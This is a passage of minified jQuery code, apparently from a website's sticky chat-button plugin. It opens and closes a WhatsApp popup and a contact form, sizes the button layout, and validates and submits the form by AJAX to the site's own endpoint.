a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-close",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .whatsapp-popup .whatsapp-popup-close-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .close-view-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-bottom a",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest(".gsb-buttons").removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-contact_form , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-contact_form",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-contact_form-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-contact_form-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-whatsapp , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-whatsapp",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-whatsapp-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-whatsapp-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t("head").append("<style id=''>"+l+"</style>");var M=t("#gsb-buttons-"+a.id+" .gsb-trigger").outerHeight(!0);if(l="#gsb-buttons-"+a.id+".open-form .scw-contact-form, #gsb-buttons-"+a.id+".open-whatsapp-popup .whatsapp-popup { bottom : "+M+"px }",t("head").append("<style id=''>"+l+"</style>"),t("#gsb-buttons-"+a.id+" .list_title_container").length)var q=t("#gsb-buttons-"+a.id+" .list_title_container").outerHeight(!0);else q=0;var A=t("#gsb-buttons-"+a.id).css("bottom").replace("px",""),B=parseInt(M)+parseInt(A)+parseInt(q)+parseInt("15");t("#gsb-buttons-"+a.id+" .list_view .channel-list-container").css("max-height","calc(100vh - "+B+"px)"),t("#gsb-buttons-"+a.id+" .whatsapp-popup").css("max-height","calc(100vh - "+M+"px - "+A+"px)"),t(document).on("click","body",(function(){(t("#gsb-buttons-"+a.id).hasClass("view-grid")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons")||t("#gsb-buttons-"+a.id).hasClass("view-list")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons"))&&t("#gsb-buttons-"+a.id).removeClass("open-buttons"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).removeClass("open-form")})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-button-list, #gsb-buttons-"+a.id+" .gsb-trigger-button, #gsb-buttons-"+a.id+" .whatsapp-popup, #gsb-buttons-"+a.id+" .scw-contact-form",(function(t){t.stopPropagation()})),t(document).on("click","#gsb-buttons-"+a.id+" .chat-button a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()}))})),t(".chat-button-icon img").each((function(){t(this).closest(".chat-button-link").addClass("has-image")})),t(document).on("submit",".scw-contact-form",(function(s){s.preventDefault(),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error"),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error-valid");var o=t(this).closest(".scw-contact-form").attr("data_target"),i=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").length>0?1:0,n=3;1==i&&(n=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").attr("data_close_sec"));var e=0,a=t(this).closest(".gsb-buttons").attr("id");if(t.each(t(this).closest(".scw-contact-form").find(".scw-form-field .scw-field"),(function(){(t(this).hasClass("is-require")&&""==t(this).val()&&(e+=1,t(this).closest(".scw-form-field").addClass("has-error")),""!=t(this).val()&&"email"==t(this).data("name"))&&(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")));""!=t(this).val()&&"phone"==t(this).data("name")&&(/^[0-9]*$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")))})),0!=e&&(t(this).closest(".scw-contact-form").find(".scw-form-field.has-error-valid:first input").focus(),t(this).closest(".scw-contact-form").find(".scw-form-field.has-error:first input").focus()),0==e){t(this).find(":submit").prop("disabled",!0);var l=t(this).closest(".scw-contact-form").attr("id");t.ajax({url:gsb_settings.ajax_url,data:t("#"+l).serialize(),dateType:"json",type:"post",success:function(s){1==(s=t.parseJSON(s)).status?(t("#"+a+" .scw-contact-form").addClass("success-msg"),t("#"+a+" .scw-contact-form").removeClass("has-error"),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message),t("#"+a+" .scw-contact-form .scw-field").val(""),t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),1==i&&setTimeout((function(){t("#"+a).hasClass("open-form")&&t("#"+a).removeClass("open-form")}),1e3*n),""!=s.data.URL&&("blank"==o?window.open(s.data.URL,"_blank"):window.location.href=s.data.URL)):0==s.status&&(t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),t("#"+a+" .scw-contact-form").addClass("success-msg has-error"),t("#"+a+" .scw-contact-form .scw-field").each((function(o,i){var n=t(this).attr("name").replace("scw_form_fields[","");n=n.replace("]",""),t.inArray(n,s.has_error)>=0?t(this).closest(".scw-form-field").addClass("has-error"):t.inArray(n,s.has_error_valid)>=0&&t(this).closest(".scw-form-field").addClass("has-error-valid")})),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message))}})}})))})),t(window).resize((function(){!function(){if(t(".ginger-front-buttons").length&&t(".sticky-button-list").length&&t(".sticky-button-list .channel-btn").length&&t(".ginger-front-buttons .cta-button").length){t(".sticky-button-list .button-list").attr("style",""),t(".sticky-button-list .button-list").removeClass("has-grid-layout");var s=parseInt(gsb_settings.icon_size)+parseInt(gsb_settings.bottom);if(t(".sticky-button-list .button-list .channel-btn").length>2&&(console.log(parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5)),(s+=parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5))>=t(window).height())){var o=Math.floor(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length)));o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").height(o),o=Math.ceil(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length))),o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").width(o),t(".sticky-button-list .button-list").addClass("has-grid-layout"),t(".sticky-button-list .button-list").css("bottom",parseInt(gsb_settings.icon_size)+5+"px"),t(".sticky-button-list .button-list .ginger-social-channel").attr("data-ginger-tooltip-location","top")}}}()}))}(jQuery);